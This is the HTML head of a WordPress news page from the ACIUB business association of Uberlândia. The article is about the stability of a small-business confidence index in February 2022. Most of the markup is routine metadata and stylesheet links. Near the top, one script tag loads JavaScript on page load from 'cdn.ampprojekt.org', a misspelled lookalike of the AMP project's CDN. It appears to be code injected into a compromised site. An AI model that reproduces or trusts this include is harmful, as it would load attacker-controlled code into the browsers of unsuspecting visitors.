

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/
body_size: 36987
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Confiança de pequenas empresas fica estável em fevereiro - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Confiança de pequenas empresas fica estável em fevereiro - Aciub" />
	<meta property="og:description" content="Beneficiada pela melhoria no comércio, a confiança dos donos de micro e pequenas empresas ficou estável em fevereiro. No mês passado, o Índice de Confiança de Micro e Pequenas Empresas (IC-MPE) aumentou 0,4 ponto em relação a janeiro, mantendo-se em torno de 90 pontos, após ter caído 5,1 pontos. Na subdivisão por setores, a confiança [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2022-03-14T12:22:00+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/","url":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/","name":"Confiança de pequenas empresas fica estável em fevereiro - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/#primaryimage"},"image":{"@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-03-14T12:22:00+00:00","dateModified":"2022-03-14T12:22:00+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Confiança de pequenas empresas fica estável em fevereiro"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Confiança de pequenas empresas fica estável em fevereiro" href="https://aciub.com.br/confianca-de-pequenas-empresas-fica-estavel-em-fevereiro/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"confianca-de-pequenas-empresas-fica-estavel-em-fevereiro\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/15632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=15632' />
